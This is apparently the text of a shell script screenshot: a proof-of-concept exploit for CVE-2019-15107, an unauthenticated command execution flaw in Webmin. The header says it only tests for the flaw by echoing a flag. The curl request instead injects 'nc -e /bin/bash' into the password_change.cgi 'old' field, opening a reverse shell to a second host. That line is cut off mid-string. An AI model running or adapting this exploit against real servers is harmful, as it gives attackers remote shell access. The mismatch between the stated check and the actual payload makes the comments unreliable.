 poc.sh
File Edit Search Options Help
#!/bin/sh
#
# CVE-2019-15107 Webmin Unauhenticated Remote Command Execution
# based on Metasploit module https://www.exploit-db.com/exploits/47230
# Original advisory: https://pentest.com.tr/exploits/DEFCON-Webmin-1920-Unauthenticated-Remote-Command-Execution.html
# Alternative advisory (spanish): https://blog.nivel4.com/noticias/vulnerabilidad-de-ejecucion-de-comandos-remotos-en-webmin
#
# Fernando A. Lagos B. (Zerial)
# https://blog.zerial.org
# https://blog.nivel4.com
#
# The script sends a flag by a echo command then grep it. If match, target is vulnerable.
#
# Usage: sh CVE-2019-15107.sh https://target:port
# Example: sh CVE-2019-15107.sh https://localhost:10000
# output: Testing for RCE (CVE-2019-15107) on https://localhost:10000: VULNERABLE!
#
FLAG="";
URI="https://192.168.136.135:13337";
echo -n "Testing for RCE (CVE-2019-15107) on $URI: ";
curl -ks $URI'/password_change.cgi' -d 'user=wheel&pam=&expired=2&old=nc -e /bin/bash 192.168.136.137 8888&new1=wheel&new2=wheel' -H 'Cookie: r
if [ $? -eq 0 ];
then
        echo '\033[0;31mVULNERABLE!\033[0m'
else
        echo '\033[0;32mOK! (target is not vulnerable)\033[0m'
fi
#EOF